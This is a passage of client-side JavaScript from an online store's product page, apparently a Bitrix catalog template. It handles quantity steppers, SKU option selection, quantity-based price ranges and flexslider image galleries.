							ethumbs += '<li class="item"><img class="img-responsive inline" border="0" src="' + arPhoto.THUMB.src + '" title="' + arPhoto.TITLE + '" alt="' + arPhoto.ALT + '" /></li>';
						}
						else {
							slides += '<li class="col-md-3 item visible"><div><img src="' + arPhoto.PREVIEW.src + '" class="img-responsive inline" title="' + arPhoto.TITLE + '" alt="' + arPhoto.ALT + '" /></div><a href="' + arPhoto.DETAIL.SRC + '" class="fancy dark_block_animate" rel="gallery" target="_blank" title="' + arPhoto.TITLE + '"></a></li>';
						}
					}
				}
				$slider.find('.slides').html(slides);
				$slider.removeClass('flexslider-init');

				if (bTypeBig) {
					var $ethumbs = $gallery.find('.ethumbs');
					if ($ethumbs.length) {
						if ($.hasData($ethumbs[0])) {
							$.removeData($ethumbs[0]);
							$ethumbs.find('.flex-control-nav').remove();
							$ethumbs.find('.flex-direction-nav').remove();
						}
						$ethumbs.find('.slides').html(ethumbs);
						$ethumbs.removeClass('flexslider-init');
					}
				}

				if (this.offers[index].ADDITIONAL_GALLERY.length) {
					if (bHidden) {
						$gallery.removeClass('hidden');
					}
					InitFlexSlider();
					var interval = setInterval(function () {
						if ($slider.find('.slides .item').attr('style').indexOf('height') === -1) {
							$(window).resize();
						}
						else {
							clearInterval(interval);
						}
					}, 100);
				}
				else {
					$gallery.addClass('hidden');
				}
			}
		}
	};

	window.JCCatalogElement.prototype.showMainPictPopup = function (e) {
		var pictContent = '';

		pictContent = '<div style="text-align: center;"><img src="' +
			this.currentImg.src +
			'" width="' + this.currentImg.width + '" height="' + this.currentImg.height + '" name=""></div>';
		this.obPopupPict.setContent(pictContent);
		this.obPopupPict.show();
		return BX.PreventDefault(e);
	};

	window.JCCatalogElement.prototype.QuantityUp = function () {
		var curValue = 0,
			boolSet = true,
			calcPrice;

		if (0 === this.errorCode && this.config.showQuantity && this.canBuy) {
			curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
			if (!isNaN(curValue)) {
				curValue += this.stepQuantity;
				if (this.checkQuantity) {
					if (curValue > this.maxQuantity) {
						boolSet = false;
					}
				}

				if (boolSet) {
					if (this.isDblQuantity) {
						curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
					}
					this.obQuantity.value = curValue;
				}
			}
		}
	};

	window.JCCatalogElement.prototype.QuantityDown = function () {
		var curValue = 0,
			boolSet = true,
			calcPrice;

		if (0 === this.errorCode && this.config.showQuantity && this.canBuy) {
			curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
			if (!isNaN(curValue)) {
				curValue -= this.stepQuantity;
				if (curValue < this.stepQuantity) {
					boolSet = false;
				}
				if (boolSet) {
					if (this.isDblQuantity) {
						curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
					}
					this.obQuantity.value = curValue;
				}
			}
		}
	};

	window.JCCatalogElement.prototype.QuantityChange = function () {
		var curValue = 0,
			calcPrice,
			intCount,
			count;

		if (0 === this.errorCode && this.config.showQuantity) {
			if (this.canBuy) {
				curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
				if (!isNaN(curValue)) {
					if (this.checkQuantity) {
						if (curValue > this.maxQuantity) {
							curValue = this.maxQuantity;
						}
					}
					if (curValue < this.stepQuantity) {
						curValue = this.stepQuantity;
					}
					else {
						count = Math.round((curValue * this.precisionFactor) / this.stepQuantity) / this.precisionFactor;
						intCount = parseInt(count, 10);
						if (isNaN(intCount)) {
							intCount = 1;
							count = 1.1;
						}
						if (count > intCount) {
							curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
							curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
						}
					}
					this.obQuantity.value = curValue;
				}
				else {
					this.obQuantity.value = this.stepQuantity;
				}
			}
			else {
				this.obQuantity.value = this.stepQuantity;
			}
		}
	};

	window.JCCatalogElement.prototype.QuantitySet = function (index) {
		var basisPrice = '',
			strLimit;
		if (this.errorCode === 0) {
			this.canBuy = this.offers[index].CAN_BUY;

			this.currentPriceMode = this.offers[index].ITEM_PRICE_MODE;
			this.currentPrices = this.offers[index].ITEM_PRICES;
			this.currentPriceSelected = this.offers[index].ITEM_PRICE_SELECTED;
			this.currentQuantityRanges = this.offers[index].ITEM_QUANTITY_RANGES;
			this.currentQuantityRangeSelected = this.offers[index].ITEM_QUANTITY_RANGE_SELECTED;

			if (this.canBuy) {
				if (!!this.obBasketActions) {
					BX.style(this.obBasketActions, 'display', '');
				}
				if (!!this.obNotAvail) {
					BX.style(this.obNotAvail, 'display', 'none');
				}
			}
			else {
				if (!!this.obBasketActions) {
					//BX.style(this.obBasketActions, 'display', 'none');
					BX.style(this.obBasketActions, 'opacity', '0');
					BX.style(BX.findParent(BX(this.obQuantity), { 'class': 'counter_block' }), 'display', 'none');
				}
				if (!!this.obNotAvail) {
					BX.style(this.obNotAvail, 'display', '');
				}
			}
			if (this.config.showQuantity) {
				this.isDblQuantity = this.offers[index].QUANTITY_FLOAT;
				this.checkQuantity = this.offers[index].CHECK_QUANTITY;
				if (this.isDblQuantity) {
					this.maxQuantity = parseFloat(this.offers[index].MAX_QUANTITY);
					this.stepQuantity = Math.round(parseFloat(this.offers[index].STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor;
				}
				else {
					this.maxQuantity = parseInt(this.offers[index].MAX_QUANTITY, 10);
					this.stepQuantity = parseInt(this.offers[index].STEP_QUANTITY, 10);
				}
				/*this.obQuantity.value = this.stepQuantity;
				this.obQuantity.disabled = !this.canBuy;*/
				if (!!this.obMeasure) {
					if (!!this.offers[index].MEASURE) {
						BX.adjust(this.obMeasure, { html: this.offers[index].MEASURE });
					}
					else {
						BX.adjust(this.obMeasure, { html: '' });
					}
				}
				if (!!this.obQuantityLimit.all) {
					if (!this.checkQuantity) {
						BX.adjust(this.obQuantityLimit.value, { html: '' });
						BX.adjust(this.obQuantityLimit.all, { style: { display: 'none' } });
					}
					else {
						strLimit = this.offers[index].MAX_QUANTITY;
						if (!!this.offers[index].MEASURE) {
							strLimit += (' ' + this.offers[index].MEASURE);
						}
						BX.adjust(this.obQuantityLimit.value, { html: strLimit });
						BX.adjust(this.obQuantityLimit.all, { style: { display: '' } });
					}
				}
				if (!!this.obBasisPrice) {
					if (!!this.offers[index].BASIS_PRICE) {
						basisPrice = BX.message('BASIS_PRICE_MESSAGE');
						basisPrice = basisPrice.replace(
							'#PRICE#',
							BX.Currency.currencyFormat(this.offers[index].BASIS_PRICE.DISCOUNT_VALUE, this.offers[index].BASIS_PRICE.CURRENCY, true)
						);
						basisPrice = basisPrice.replace('#MEASURE#', this.offers[index].MEASURE);
						BX.adjust(this.obBasisPrice, { style: { display: '' }, html: basisPrice });
					}
					else {
						BX.adjust(this.obBasisPrice, { style: { display: 'none' }, html: '' });
					}
				}
			}
			this.currentBasisPrice = this.offers[index].BASIS_PRICE;
		}
	};

	window.JCCatalogElement.prototype.SelectOfferProp = function () {
		var i = 0,
			strTreeValue = '',
			arTreeItem = [],
			RowItems = null,
			target = BX.proxy_context;
		if (typeof target.options !== 'undefined' && typeof target.options[target.selectedIndex] !== 'undefined')
			target = target.options[target.selectedIndex];
		if (!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			propModes = target.getAttribute('data-showtype');
			arTreeItem = strTreeValue.split('_');

			this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1]);
			RowItems = BX.findChildren(target.parentNode, { tagName: this.skuVisualParams[propModes.toUpperCase()].TAG }, false);
			if (!!RowItems && 0 < RowItems.length) {
				for (i = 0; i < RowItems.length; i++) {
					value = RowItems[i].getAttribute('data-onevalue');

					// for SELECTBOXES
					if (propModes == 'TEXT') {
						if (value === arTreeItem[1]) {
							RowItems[i].setAttribute('selected', 'selected');
						} else {
							RowItems[i].removeAttribute('selected');
						}
					} else {
						if (value === arTreeItem[1]) {
							$(RowItems[i]).addClass(this.skuVisualParams[propModes.toUpperCase()].ACTIVE_CLASS);
						} else {
							$(RowItems[i]).removeClass(this.skuVisualParams[propModes.toUpperCase()].ACTIVE_CLASS);
						}
					}
				}
			}
		}
	};

	window.JCCatalogElement.prototype.SearchOfferPropIndex = function (strPropID, strPropValue) {
		var strName = '',
			arShowValues = false,
			arCanBuyValues = [],
			allValues = [],
			index = -1,
			i, j,
			arFilter = {},
			tmpFilter = [];

		for (i = 0; i < this.treeProps.length; i++) {
			if (this.treeProps[i].ID === strPropID) {
				index = i;
				break;
			}
		}
		if (-1 < index) {
			for (i = 0; i < index; i++) {
				strName = 'PROP_' + this.treeProps[i].ID;
				arFilter[strName] = this.selectedValues[strName];
			}
			strName = 'PROP_' + this.treeProps[index].ID;
			arFilter[strName] = strPropValue;

			for (i = index + 1; i < this.treeProps.length; i++) {
				strName = 'PROP_' + this.treeProps[i].ID;
				arShowValues = this.GetRowValues(arFilter, strName);

				if (!arShowValues) {
					break;
				}
				allValues = [];
				if (this.config.showAbsent) {
					arCanBuyValues = [];
					tmpFilter = [];
					tmpFilter = BX.clone(arFilter, true);
					for (j = 0; j < arShowValues.length; j++) {
						tmpFilter[strName] = arShowValues[j];
						allValues[allValues.length] = arShowValues[j];
						if (this.GetCanBuy(tmpFilter)) {
							arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
						}
					}
				}
				else {
					arCanBuyValues = arShowValues;
				}

				if (this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
					arFilter[strName] = this.selectedValues[strName];
				}
				else {
					if (this.config.showAbsent) {
						arFilter[strName] = (arCanBuyValues.length ? arCanBuyValues[0] : allValues[0]);
					}
					else {
						arFilter[strName] = arCanBuyValues[0];
					}
				}

				this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
			}
			this.selectedValues = arFilter;

			this.ChangeInfo();
		}
	};

	window.JCCatalogElement.prototype.RowLeft = function () {
		var strTreeValue = '',
			index = -1,
			i,
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			for (i = 0; i < this.treeProps.length; i++) {
				if (this.treeProps[i].ID === strTreeValue) {
					index = i;
					break;
				}
			}
			if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
				if (0 > this.showStart[index]) {
					this.showStart[index]++;
					BX.adjust(this.obTreeRows[index].LIST, { style: { marginLeft: this.showStart[index] * 20 + '%' } });
					//BX.adjust(this.obTreeRows[index].RIGHT, { style: this.treeEnableArrow });
				}

				/*if (0 <= this.showStart[index])
				{
					BX.adjust(this.obTreeRows[index].LEFT, { style: this.treeDisableArrow });
				}*/
			}
		}
	};

	window.JCCatalogElement.prototype.RowRight = function () {
		var strTreeValue = '',
			index = -1,
			i,
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			for (i = 0; i < this.treeProps.length; i++) {
				if (this.treeProps[i].ID === strTreeValue) {
					index = i;
					break;
				}
			}
			if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
				if ((this.treeRowShowSize - this.showStart[index]) < this.showCount[index]) {
					this.showStart[index]--;
					BX.adjust(this.obTreeRows[index].LIST, { style: { marginLeft: this.showStart[index] * 20 + '%' } });
					//BX.adjust(this.obTreeRows[index].LEFT, { style: this.treeEnableArrow });
				}

				/*if ((this.treeRowShowSize - this.showStart[index]) >= this.showCount[index])
				{
					BX.adjust(this.obTreeRows[index].RIGHT, { style: this.treeDisableArrow });
				}*/
			}
		}
	};

	window.JCCatalogElement.prototype.UpdateRow = function (intNumber, activeID, showID, canBuyID) {
		var i = 0,
			showI = 0,
			value = '',
			countShow = 0,
			strNewLen = '',
			obData = {},
			obDataCont = {},
			RowItems = null,
			pictMode = false,
			extShowMode = false,
			isCurrent = false,
			selectIndex = 0,
			obLeft = this.treeEnableArrow,
			obRight = this.treeEnableArrow,
			currentShowStart = 0;

		if (-1 < intNumber && intNumber < this.obTreeRows.length) {
			propMode = this.treeProps[intNumber].DISPLAY_TYPE;
			RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, { tagName: this.skuVisualParams[propMode].TAG }, false);
			if (!!RowItems && 0 < RowItems.length) {
				selectMode = ('SELECT' === this.treeProps[intNumber].DISPLAY_TYPE);
				countShow = showID.length;
				obData = {
					style: {},
					props: {
						disabled: '',
						selected: '',
					},
				};
				obDataCont = {
					style: {},
				};

				for (i = 0; i < RowItems.length; i++) {
					value = RowItems[i].getAttribute('data-onevalue');
					isCurrent = (value === activeID && value != 0);

					if (BX.util.in_array(value, canBuyID)) {
						obData.props.className = (isCurrent ? this.skuVisualParams[propMode].ACTIVE_CLASS : '');

					} else {
						obData.props.className = (isCurrent ? this.skuVisualParams[propMode].ACTIVE_CLASS + ' ' + this.skuVisualParams[propMode].HIDE_CLASS : this.skuVisualParams[propMode].HIDE_CLASS);

					}
					// obData.props.className = (isCurrent ? this.skuVisualParams[propMode].ACTIVE_CLASS : '');

					if (selectMode) {
						obData.props.disabled = 'disabled';
						obData.props.selected = (isCurrent ? 'selected' : '');
					} else {
						obData.style.display = 'none';
					}

					if (BX.util.in_array(value, showID)) {
						if (selectMode) {
							obData.props.disabled = '';
						} else {
							obData.style.display = '';
						}
						if (isCurrent) {
							selectIndex = showI;
						}
						showI++;
					}
					BX.adjust(RowItems[i], obData);
				}

				if (!showI)
					obDataCont.style.display = 'none';
				else
					obDataCont.style.display = '';
				BX.adjust(this.obTreeRows[intNumber].CONT, obDataCont);

				if (selectMode) {
					if ($(this.obTreeRows[intNumber].LIST).parent().hasClass('ik_select'))
						$(this.obTreeRows[intNumber].LIST).ikSelect('reset');
				}

				this.showCount[intNumber] = countShow;
				this.showStart[intNumber] = currentShowStart;
			}
		}
	};

	window.JCCatalogElement.prototype.GetRowValues = function (arFilter, index) {
		var arValues = [],
			i = 0,
			j = 0,
			boolSearch = false,
			boolOneSearch = true;

		if (0 === arFilter.length) {
			for (i = 0; i < this.offers.length; i++) {
				if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
					arValues[arValues.length] = this.offers[i].TREE[index];
				}
			}
			boolSearch = true;
		}
		else {
			for (i = 0; i < this.offers.length; i++) {
				boolOneSearch = true;
				for (j in arFilter) {
					if (arFilter[j] !== this.offers[i].TREE[j]) {
						boolOneSearch = false;
						break;
					}
				}
				if (boolOneSearch) {
					if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
						arValues[arValues.length] = this.offers[i].TREE[index];
					}
					boolSearch = true;
				}
			}
		}
		return (boolSearch ? arValues : false);
	};

	window.JCCatalogElement.prototype.GetCanBuy = function (arFilter) {
		var i = 0,
			j = 0,
			boolOneSearch = true,
			boolSearch = false;

		for (i = 0; i < this.offers.length; i++) {
			boolOneSearch = true;
			for (j in arFilter) {
				if (arFilter[j] !== this.offers[i].TREE[j]) {
					boolOneSearch = false;
					break;
				}
			}
			if (boolOneSearch) {
				if (this.offers[i].CAN_BUY) {
					boolSearch = true;
					break;
				}
			}
		}
		return boolSearch;
	};

	window.JCCatalogElement.prototype.SetCurrent = function () {
		var i = 0,
			j = 0,
			strName = '',
			arShowValues = false,
			arCanBuyValues = [],
			arFilter = {},
			tmpFilter = [],
			current = this.offers[this.offerNum].TREE;

		for (i = 0; i < this.treeProps.length; i++) {
			strName = 'PROP_' + this.treeProps[i].ID;
			arShowValues = this.GetRowValues(arFilter, strName);
			if (!arShowValues) {
				break;
			}
			if (BX.util.in_array(current[strName], arShowValues)) {
				arFilter[strName] = current[strName];
			}
			else {
				arFilter[strName] = arShowValues[0];
				this.offerNum = 0;
			}
			if (this.config.showAbsent) {
				arCanBuyValues = [];
				tmpFilter = [];
				tmpFilter = BX.clone(arFilter, true);
				for (j = 0; j < arShowValues.length; j++) {
					tmpFilter[strName] = arShowValues[j];
					if (this.GetCanBuy(tmpFilter)) {
						arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
					}
				}
			}
			else {
				arCanBuyValues = arShowValues;
			}

			this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
		}

		this.selectedValues = arFilter;
		this.ChangeInfo();
	};

	window.JCCatalogElement.prototype.ChangeInfo = function () {
		var index = -1,
			i = 0,
			j = 0,
			RowItems = null,
			boolOneSearch = true;

		for (i = 0; i < this.offers.length; i++) {
			boolOneSearch = true;
			for (j in this.selectedValues) {
				if (this.selectedValues[j] !== this.offers[i].TREE[j]) {
					boolOneSearch = false;
					break;
				}
			}
			if (boolOneSearch) {
				index = i;
				break;
			}
		}
		if (-1 < index) {
			for (i = 0; i < this.offers.length; i++) {

				if (this.config.showOfferGroup && this.offers[i].OFFER_GROUP) {
					if (i !== index) {
						if (!!BX(this.visual.OFFER_GROUP + this.offers[i].ID))
							BX.adjust(BX(this.visual.OFFER_GROUP + this.offers[i].ID), { style: { display: 'none' } });
					}
				}
				/*set slider*/
				/*if (!!this.sliders[i].ID)
				{
					if (i === index)
					{
						this.sliders[i].START = 0;
						if(this.sliders[i].CONT){
	
							RowItems = $(this.sliders[i].CONT).find("li");
							this.SliderImages=RowItems.length;
							if(this.SliderImages>1){
								BX.adjust(this.sliders[i].CONT, {style: { display: ''}});
							}else{
								BX.adjust(this.sliders[i].CONT, {style: { display: 'none'}});
							}
						}
						BX.adjust(this.sliders[i].CONT_M, {style: { display: ''}});
					}
					else
					{
						if(this.sliders[i].CONT)
							BX.adjust(this.sliders[i].CONT, {style: { display: 'none'}});
						BX.adjust(this.sliders[i].CONT_M, {style: { display: 'none'}});
					}
				}*/
			}

			if (this.config.showOfferGroup && this.offers[index].OFFER_GROUP) {
				if (!!BX(this.visual.OFFER_GROUP + this.offers[index].ID))
					BX.adjust(BX(this.visual.OFFER_GROUP + this.offers[index].ID), { style: { display: '' } });
			}
			if (0 < this.offers[index].SLIDER_COUNT) {
				this.SetMainPict(this.offers[index].ID, this.offers[index].SLIDER[0].ID);
			}
			else {
				this.SetMainPictFromItem(index);
			}
			this.SetAdditionalGallery(index);

			/*set slider images start*/
			this.SetSliderPict(this.offers[index], this.offers[index].SLIDER, this.config);
			/*set slider images end*/

			/*set mobile slider images start*/
			this.SetSliderPictMobile(this.offers[index], this.offers[index].SLIDER, this.config);
			/*set mobile slider images end*/

			if (this.config.showSkuProps && !!this.obSkuProps) {
				var html = '',
					display_type = this.offers[index].TYPE_PROP;
				if (!this.offers[index].DISPLAY_PROPERTIES || this.offers[index].DISPLAY_PROPERTIES.length === 0) {
					if (display_type == "TABLE")
						BX.adjust(this.obSkuProps, { style: { display: 'none' }, html: '' });
					else
						$(this.obSkuProps).find('.sku_block_prop').remove();
				}
				else {
					if (display_type != "TABLE")
						$(this.obSkuProps).find('.sku_block_prop').remove();

					for (var i in this.offers[index].DISPLAY_PROPERTIES) {
						var class_block = ((this.offers[index].DISPLAY_PROPERTIES[i].HINT && this.offers[index].DISPLAY_PROPERTIES[i].SHOW_HINTS == "Y") ? ' whint1' : ''),
							hint_block = ((this.offers[index].DISPLAY_PROPERTIES[i].HINT && this.offers[index].DISPLAY_PROPERTIES[i].SHOW_HINTS == "Y") ? '<div class="hint"><span class="icon"><i>?</i></span><div class="tooltip">' + this.offers[index].DISPLAY_PROPERTIES[i].HINT + '</div></div>' : '');

						if (display_type == "TABLE")
							html += '<tr><td class="char_name"><span class="' + class_block + '">' + hint_block + '<span>' + this.offers[index].DISPLAY_PROPERTIES[i].NAME + '</span></span></td><td class="char_value"><span>' + this.offers[index].DISPLAY_PROPERTIES[i].VALUE + '</span></td></tr>';
						else {
							html = '<div class="char sku_block_prop"><div class="char_name"><span class="' + class_block + '">' + hint_block + '<span>' + this.offers[index].DISPLAY_PROPERTIES[i].NAME + '</span></span></div><div class="char_value"><span>' + this.offers[index].DISPLAY_PROPERTIES[i].VALUE + '</span></div></div>';
							$(this.obSkuProps).append(html);
						}
					}

					if (display_type == "TABLE")
						BX.adjust(this.obSkuProps, { style: { display: '' }, html: html });
				}
			}
			if (this.config.showSkuProps && !!this.obSkuArticleProps) {
				if ('DISPLAY_PROPERTIES_CODE' in this.offers[index]) {
					if ('ARTICLE' in this.offers[index].DISPLAY_PROPERTIES_CODE) {
						if (this.offers[index].DISPLAY_PROPERTIES_CODE.ARTICLE.VALUE)
							BX.adjust(this.obSkuArticleProps, { style: { display: '' }, html: this.offers[index].DISPLAY_PROPERTIES_CODE.ARTICLE.VALUE_FORMAT });

					}
					else if (this.offers[index].SHOW_ARTICLE_SKU == 'Y' && this.offers[index].ARTICLE_SKU)
						BX.adjust(this.obSkuArticleProps, { style: { display: '' }, html: this.offers[index].ARTICLE_SKU });
					else
						BX.adjust(this.obSkuArticleProps, { style: { display: 'none' }, html: '' });
				}
				else if (this.offers[index].SHOW_ARTICLE_SKU == 'Y' && this.offers[index].ARTICLE_SKU) {
					BX.adjust(this.obSkuArticleProps, { style: { display: '' }, html: this.offers[index].ARTICLE_SKU });
				}
				else {
					BX.adjust(this.obSkuArticleProps, { style: { display: 'none' }, html: '' });
				}
			}

			setLocationSKU(this.offers[index].ID);

			$(this.obBasketActions).closest('.counter_wrapp').addClass('hidden_block');

			this.offerNum = index;
			this.QuantitySet(this.offerNum);
			this.setStoreBlock(this.offers[index].ID);
			this.setQuantityStore(this.offers[index].MAX_QUANTITY, this.offers[index].AVAILIABLE.TEXT);

			this.incViewedCounter();
			BX.onCustomEvent('onCatalogStoreProductChange', [this.offers[this.offerNum].ID]);
			$(this.obPict).parent().data('id', this.offers[index].ID);

			var arPriceItem = this.offers[index].PRICE;
			if (this.offers[index].ITEM_PRICE_MODE == 'Q' && this.offers[index].ITEM_PRICES && this.offers[index].USE_PRICE_COUNT) {
				if (this.offers[index].USE_PRICE_COUNT && this.offers[index].PRICE_MATRIX)
					this.checkPriceRange(this.offers[index].CONFIG.MIN_QUANTITY_BUY);
				arPriceItem = this.currentPrices[this.currentPriceSelected];

				arPriceItem.DISCOUNT_VALUE = arPriceItem.PRICE;
				arPriceItem.PRINT_DISCOUNT_VALUE = getCurrentPrice(arPriceItem.PRICE, arPriceItem.CURRENCY, arPriceItem.PRINT_PRICE);
				arPriceItem.VALUE = arPriceItem.BASE_PRICE;
				arPriceItem.PRINT_VALUE = getCurrentPrice(arPriceItem.BASE_PRICE, arPriceItem.CURRENCY, arPriceItem.PRINT_BASE_PRICE);
			}

			setViewedProduct(this.offers[index].ID, {
				'PRODUCT_ID': this.offers[index].PRODUCT_ID,
				'IBLOCK_ID': this.offers[index].IBLOCK_ID,
				'NAME': this.offers[index].NAME,
				'DETAIL_PAGE_URL': this.offers[index].URL,
				//'PICTURE_ID': this.offers[index].PREVIEW_PICTURE ? this.offers[index].PREVIEW_PICTURE.ID : (this.offers[index].SLIDER_COUNT ? this.offers[index].SLIDER[0].ID : false),
				'PICTURE_ID': this.offers[index].PREVIEW_PICTURE ? this.offers[index].PREVIEW_PICTURE.ID : (this.offers[index].PARENT_PICTURE ? this.offers[index].PARENT_PICTURE.ID : (this.offers[index].SLIDER_COUNT ? this.offers[index].SLIDER[0].ID : false)),
				'CATALOG_MEASURE_NAME': this.offers[index].MEASURE,
				'MIN_PRICE': arPriceItem,
				'CAN_BUY': this.offers[index].CAN_BUY ? 'Y' : 'N',
				'IS_OFFER': 'Y',
				'WITH_OFFERS': 'N'
			});

			var obj = this.offers[index],
				th = $(this.obProduct),
				_th = this;

			if (typeof arBasketAspro !== "undefined") {
				this.setActualDataBlock(th, obj);
			} else {
				if (typeof window.frameCacheVars !== "undefined") {
					BX.addCustomEvent("onFrameDataReceived", function () {
						_th.setActualDataBlock(th, obj);
					});
				}
			}

			/*quantity discount start*/

			if ($(this.obProduct).find('.quantity_block .values').length)
				$(this.obProduct).find('.quantity_block .values .item span.value').text(this.offers[index].MAX_QUANTITY).css({ 'opacity': '1' });

			if (this.offers[index].SHOW_DISCOUNT_TIME_EACH_SKU == 'Y')
				initCountdownTime($(this.obProduct), this.offers[index].DISCOUNT_ACTIVE);

			/*quantity discount end*/

			if (arNextOptions['THEME']['CHANGE_TITLE_ITEM'] == 'Y') {
				document.title = this.offers[index].NAME;
				$('h1').text(this.offers[index].NAME);
				ItemObj.TITLE = this.offers[index].NAME;
				ItemObj.WINDOW_TITLE = this.offers[index].NAME + '' + this.offers[index].POSTFIX;
			}

			$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
		}
	};

	window.JCCatalogElement.prototype.checkPriceRange = function (quantity) {
		if (typeof quantity === 'undefined' || this.currentPriceMode != 'Q')
			return;

		var range, found = false;
		for (var i in this.currentQuantityRanges) {
			if (this.currentQuantityRanges.hasOwnProperty(i)) {
				range = this.currentQuantityRanges[i];

				if (
					parseInt(quantity) >= parseInt(range.SORT_FROM)
					&& (
						range.SORT_TO == 'INF'
						|| parseInt(quantity) <= parseInt(range.SORT_TO)
					)
				) {
					found = true;
					this.currentQuantityRangeSelected = range.HASH;
					break;
				}
			}
		}

		if (!found && (range = this.getMinPriceRange())) {
			this.currentQuantityRangeSelected = range.HASH;
		}

		for (var k in this.currentPrices) {
			if (this.currentPrices.hasOwnProperty(k)) {
				if (this.currentPrices[k].QUANTITY_HASH == this.currentQuantityRangeSelected) {
					this.currentPriceSelected = k;
					break;
				}
			}
		}
	};

	window.JCCatalogElement.prototype.getMinPriceRange = function () {
		var range;

		for (var i in this.currentQuantityRanges) {
			if (this.currentQuantityRanges.hasOwnProperty(i)) {
				if (
					!range
					|| parseInt(this.currentQuantityRanges[i].SORT_FROM) < parseInt(range.SORT_FROM)
				) {
					range = this.currentQuantityRanges[i];
				}
			}
		}

		return range;
	}

	/*set blocks start*/
	window.JCCatalogElement.prototype.setActualDataBlock = function (th, obj) {
		/*like block start*/
		this.setLikeBlock(th, '.like_icons .wish_item', obj, 'DELAY');
		this.setLikeBlock(th, '.like_icons .compare_item', obj, 'COMPARE');
		/*like block end*/

		/*buy block start*/
		this.setBuyBlock(th, obj);
		/*buy block end*/
	}
	/*set blocks end*/

	/*set slider offers*/
	window.JCCatalogElement.prototype.SetSliderPict = function (obj, slider, config) {
		var container = $('.wrapp_thumbs'),
			slideHtml = '';
		countPhoto = obj.SLIDER_COUNT;
		container.find('.thumbs').css({
			'max-width': Math.ceil(((countPhoto <= 4 ? countPhoto : 4) * 64) - 10)
		});

		slideHtml = '<ul class="slides_block">';
		for (var i in slider) {
			slideHtml += '<li data-big="' + slider[i].BIG.src + '">' +
				'<span class="cnt"><img border="0" src="' + slider[i].THUMB.src + '" alt="' + slider[i].ALT + '" title="' + slider[i].TITLE + '" /></span>' +
				'</li>';
		}
		slideHtml += '</ul>';


		container.find('.thumbs').html(slideHtml);
		if (countPhoto > 1) {
			container.show();

			if (container.find('.thumbs_navigation').length) {
				container.find('.thumbs_navigation').remove();
			}
			container.find('.thumbs').append('<span class="thumbs_navigation custom_flex"></span>');

			/* init flexslider start */
			container.find('.thumbs').removeData("flexslider");
			container.find('.thumbs').flexslider({
				animation: "slide",
				selector: ".slides_block > li",
				slideshow: false,
				animationSpeed: 600,
				directionNav: true,
				controlNav: false,
				pauseOnHover: true,
				itemWidth: 54,
				itemMargin: 10,
				animationLoop: true,
				controlsContainer: ".thumbs_navigation",
			});
			/* init flexslider end */
			container.find('.thumbs .slides_block li').first().addClass('current');

			var pict = $(this.obPict);
			container.find('.thumbs').delegate('li:not(.current):not(.flex-nav-next):not(.flex-nav-prev)', 'click', function (e) {
				var srcSmall = '',
					srcBig = '',
					width = '',
					height = ''
				index = $(this).index();

				if ('SMALL' in slider[index]) {
					srcSmall = slider[index].SMALL.src;
				} else if ('SRC' in slider[index]) {
					srcSmall = slider[index].SRC
				};
				if ('BIG' in slider[index]) {
					srcBig = slider[index].BIG.src;
				}
				if ('WIDTH' in slider[index]) {
					width = slider[index].WIDTH;
				}
				if ('HEIGHT' in slider[index]) {
					height = slider[index].HEIGHT;
				}

				$(this).addClass('current').siblings().removeClass('current').parents('.item_slider').find('.slides li').fadeOut(333);
				$(this).parents('.item_slider').find('.slides li').eq(index).addClass('current').stop().fadeIn(333);


				if (srcSmall) {
					BX.adjust(pict[0], { props: { src: srcSmall } });
				}
				pict.attr('data-large', '');

				if (srcBig) {
					if (config.mainPictureMode === 'POPUP') {
						pict.parent().attr('href', srcBig);
					}
					if (config.mainPictureMode === 'MAGNIFIER') {
						pict.attr('data-large', srcBig);
						pict.attr('xoriginal', srcBig);
					}
					pict.parent().attr('title', slider[index].TITLE);
					pict.parent().attr('alt', slider[index].ALT);
					pict.attr('title', slider[index].TITLE);
					pict.attr('alt', slider[index].ALT);
				}
			});

		} else {
			container.hide();
		}
	}

	/*set mobile slider offers*/
	window.JCCatalogElement.prototype.SetSliderPictMobile = function (obj, slider) {
		var container = $('.item_slider.flex'),
			slideHtml = '';
		countPhoto = obj.SLIDER_COUNT;

		slideHtml = '<ul class="slides">';
		if (!slider.length) {
			slideHtml += '<li data-value="">' +
				'<span rel="item_slider" class="fancy" title="' + obj.NAME + '"><img border="0" src="' + obj.NO_PHOTO.SRC + '" alt="' + obj.NAME + '" title="' + obj.NAME + '" /></span>' +
				'</li>';
		} else {
			for (var i in slider) {
				slideHtml += '<li data-value="' + obj.ID + '_' + slider[i].ID + '">' +
					'<a href="' + slider[i].BIG.src + '" rel="item_slider" class="fancy" title="' + slider[i].TITLE + '"><img border="0" src="' + slider[i].SMALL.src + '" alt="' + slider[i].ALT + '" title="' + slider[i].TITLE + '" /></a>' +
					'</li>';
			}
		}
		slideHtml += '</ul>';

		container.html(slideHtml);

		/* init flexslider start */
		container.removeData("flexslider");
		container.flexslider({
			animation: "slide",
			slideshow: false,
			slideshowSpeed: 10000,
			animationSpeed: 600,
			directionNav: false,
			pauseOnHover: true,
			animationLoop: false,
